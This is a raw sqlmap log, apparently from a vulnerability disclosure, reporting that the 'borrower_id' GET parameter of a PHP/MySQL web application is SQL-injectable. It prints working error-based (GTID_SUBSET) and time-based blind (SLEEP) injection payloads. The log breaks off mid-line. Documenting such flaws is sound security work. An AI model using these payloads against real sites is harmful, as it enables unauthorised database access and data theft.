 GET parameter 'borrower_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 1161 HTTP(s) requests:
---
Parameter: borrower_id (GET)
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: borrower_id=1' AND GTID_SUBSET(CONCAT(0x716b627171,(SELECT (ELT(8194=8194,1))),0x7170627071),8194)-- GZSp
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: borrower_id=1' AND (SELECT 1374 FROM (SELECT(SLEEP(5)))PXBL)-- gxJA
---
[16:27:29] [INFO] the back-end DBMS is MySQL
web application technology: PHP, PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[16:27:29] [INFO] fetched data logged to text files under '
[16:27:29] [WARNING] your sqlmap version is outdated